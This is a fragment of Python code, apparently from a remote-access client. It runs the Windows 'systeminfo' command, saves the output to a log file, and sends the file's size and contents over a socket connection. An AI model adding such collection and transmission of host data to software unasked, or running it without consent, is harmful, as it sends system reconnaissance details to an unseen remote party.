 def sysinfViaCMDFile(self):
    # traverse the info
    Id = subprocess.check_output(['systeminfo']).decode('utf-8').split('\n')
    new = []

    # arrange the string into clear info
    for item in Id:
        new.append(str(item.split("\r")[:-1]))
    with open("./logs/moreinfoC.txt", "w+") as f:
        for i in new:
            print(i[2:-2])
            f.write(i[2:-2] + "\n")
    with open('./logs/moreinfoC.txt', 'rb+') as f:
        # self.client.send(os.path.getsize('./logs/moreinfoC.txt').encode())
        c = f.read()
        print(len(c))
        time.sleep(1)
        self.client.send((str(len(c))).encode())
        time.sleep(1)
        self.client.send(c)